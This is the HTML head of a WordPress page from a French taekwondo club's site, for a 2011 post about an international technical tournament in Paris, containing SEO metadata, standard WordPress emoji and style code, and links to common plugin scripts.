

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/
body_size: 21072
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.taekwondo-club.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Tournoi International Technique à Paris 26-27 Mars 2011 - Challengers - Main Ho Taekwondo</title>
	<meta name="description" content="Amis amoureux du Taekwondo, je suis heureux de vous dire que le club des Challengers grandi!! Et pour continuer de croitre le club a besoin de bouger, de gouter à de nouvelles choses, à de nouveaux territoires, à de nouvelles sensations! Et bien c&#039;est ce que nous avons fait ce weekend là! Nous nous sommes" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Adrien De Guerry"/>
	<meta name="keywords" content="challengers,poomse,taekwondo,saison 2010-2011" />
	<link rel="canonical" href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Challengers - Main Ho Taekwondo | Taekwondo Club Libourne et St-Denis-de-pile" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tournoi International Technique à Paris 26-27 Mars 2011 - Challengers - Main Ho Taekwondo" />
		<meta property="og:description" content="Amis amoureux du Taekwondo, je suis heureux de vous dire que le club des Challengers grandi!! Et pour continuer de croitre le club a besoin de bouger, de gouter à de nouvelles choses, à de nouveaux territoires, à de nouvelles sensations! Et bien c&#039;est ce que nous avons fait ce weekend là! Nous nous sommes" />
		<meta property="og:url" content="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/" />
		<meta property="article:published_time" content="2011-04-12T14:38:47+00:00" />
		<meta property="article:modified_time" content="2012-05-19T17:22:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Tournoi International Technique à Paris 26-27 Mars 2011 - Challengers - Main Ho Taekwondo" />
		<meta name="twitter:description" content="Amis amoureux du Taekwondo, je suis heureux de vous dire que le club des Challengers grandi!! Et pour continuer de croitre le club a besoin de bouger, de gouter à de nouvelles choses, à de nouveaux territoires, à de nouvelles sensations! Et bien c&#039;est ce que nous avons fait ce weekend là! Nous nous sommes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#article","name":"Tournoi International Technique \u00e0 Paris 26-27 Mars 2011 - Challengers - Main Ho Taekwondo","headline":"Tournoi International Technique \u00e0 Paris 26-27 Mars 2011","author":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/spectre\/#author"},"publisher":{"@id":"http:\/\/www.taekwondo-club.fr\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/devilscenon.free.fr\/upload\/2011\/04\/02\/20110402222333-9fdce209.jpg","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#articleImage"},"datePublished":"2011-04-12T16:38:47+02:00","dateModified":"2012-05-19T19:22:14+02:00","inLanguage":"fr-FR","commentCount":2,"mainEntityOfPage":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#webpage"},"isPartOf":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#webpage"},"articleSection":"Saison 2010-2011, challengers, poomse, taekwondo"},{"@type":"BreadcrumbList","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/www.taekwondo-club.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","position":2,"name":"Articles","item":"http:\/\/www.taekwondo-club.fr\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","name":"Saison 2010-2011"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","position":3,"name":"Saison 2010-2011","item":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#listItem","name":"Tournoi International Technique \u00e0 Paris 26-27 Mars 2011"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/#listItem","name":"Articles"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#listItem","position":4,"name":"Tournoi International Technique \u00e0 Paris 26-27 Mars 2011","previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/category\/articles\/saison-2010-2011\/#listItem","name":"Saison 2010-2011"}}]},{"@type":"Organization","@id":"http:\/\/www.taekwondo-club.fr\/#organization","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","url":"http:\/\/www.taekwondo-club.fr\/"},{"@type":"Person","@id":"http:\/\/www.taekwondo-club.fr\/author\/spectre\/#author","url":"http:\/\/www.taekwondo-club.fr\/author\/spectre\/","name":"Adrien De Guerry","image":{"@type":"ImageObject","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ce7ad0ca46703f4a6bbe9f3ebebc56224b42a50e9504e1b320af70016ec4adcb?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Adrien De Guerry"}},{"@type":"WebPage","@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#webpage","url":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/","name":"Tournoi International Technique \u00e0 Paris 26-27 Mars 2011 - Challengers - Main Ho Taekwondo","description":"Amis amoureux du Taekwondo, je suis heureux de vous dire que le club des Challengers grandi!! Et pour continuer de croitre le club a besoin de bouger, de gouter \u00e0 de nouvelles choses, \u00e0 de nouveaux territoires, \u00e0 de nouvelles sensations! Et bien c'est ce que nous avons fait ce weekend l\u00e0! Nous nous sommes","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.taekwondo-club.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.taekwondo-club.fr\/2011\/04\/tournoi-international-technique-a-paris-26-27-mars-2011\/#breadcrumblist"},"author":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/spectre\/#author"},"creator":{"@id":"http:\/\/www.taekwondo-club.fr\/author\/spectre\/#author"},"datePublished":"2011-04-12T16:38:47+02:00","dateModified":"2012-05-19T19:22:14+02:00"},{"@type":"WebSite","@id":"http:\/\/www.taekwondo-club.fr\/#website","url":"http:\/\/www.taekwondo-club.fr\/","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.taekwondo-club.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.taekwondo-club.fr' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux" href="http://www.taekwondo-club.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux des commentaires" href="http://www.taekwondo-club.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Tournoi International Technique à Paris 26-27 Mars 2011 Flux des commentaires" href="http://www.taekwondo-club.fr/2011/04/tournoi-international-technique-a-paris-26-27-mars-2011/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.taekwondo-club.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.taekwondo-club.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
